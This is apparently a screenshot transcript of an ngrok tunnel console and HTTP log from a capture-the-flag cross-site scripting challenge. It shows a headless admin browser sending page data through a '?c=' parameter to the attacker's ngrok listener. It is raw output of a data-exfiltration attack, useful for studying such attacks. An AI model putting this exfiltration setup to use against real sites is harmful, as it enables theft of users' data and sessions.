 ngrok by @inconshreveable (Ctrl+C to quit)
Session Status online
Session Expires 4 hours, 18 minutes
Version 2.3.35
Region United States (us)
Web Interface http://127.0.0.1:4040
Forwarding http://e96f25fb.ngrok.io -> http://localhost:8000
Forwarding https://e96f25fb.ngrok.io -> http://localhost:8000
Connections ttl opn rt1 rt5 p50 p90
15 0 0.00 0.00 0.01 0.10
HTTP Requests
-------------
GET / 301 Moved Permanently
GET / 301 Moved Permanently
GET / 301 Moved Permanently
GET / 301 Moved Permanently
GET / 301 Moved Permanently
1.0.0.127.in-addr.arpa
127.0.0.1 - - [24/May/2020 23:22:14] "GET /?c= HTTP/1.1" 301 -
--------------------------------------------------
/?c=hint=%22Check%20the%20admin%20console!\012%22
/?c=hint="Check the admin console!\012"
Host: e96f25fb.ngrok.io
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/83
.0.4103.61 Safari/537.36
Accept: */*
Origin: http://127.0.0.1:1337
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: http://127.0.0.1:1337/posts/vLf1vIVaAG%21ThVlB
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US
X-Forwarded-Proto: https
X-Forwarded-For: 3.83.190.219
1.0.0.127.in-addr.arpa
127.0.0.1 - - [24/May/2020 23:22:21] "GET /?c=hint=%22Check%20the%20admin%20console!\012%22 HTTP/1.1
" 301 -